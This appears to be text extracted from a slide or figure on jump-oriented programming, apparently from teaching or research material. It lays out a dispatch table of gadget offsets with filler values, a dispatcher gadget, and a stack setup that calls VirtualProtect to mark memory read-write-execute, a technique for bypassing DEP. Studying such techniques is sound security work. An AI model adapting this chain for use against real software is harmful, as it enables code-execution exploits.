 [ESI] → Address Gadget
base + 0x15eb add esp, 0x700 # push edx # jmp ebx
0x41414141 filler
base + 0x15eb add esp, 0x700 # push edx # jmp ebx
0x41414141 filler
base + 0x17ba add esp, 0x500 # push edi # jmp ebx
0x41414141 filler
base + 0x14ef add esp, 0x20 # add ecx, edi # jmp ebx
0x41414141 filler
base + 0x124d pop eax # jmp ebx
0x41414141 filler
base + 0x1608 jmp dword ptr [eax]
Address dispatcher gadget
EBX → add esi, 0x8 # jmp dword ptr [esi]
0x00402334
Sample Value Stack Parameter for VP
0x00426024 PTR -> VirtualProtect()
0x0042DEAD Return Address
0x0042DEAD lpAddress
0x000003e8 dwSize
0x00000040 flNewProtect -> RWX
0x00420000 lpflOldProtect → writable
location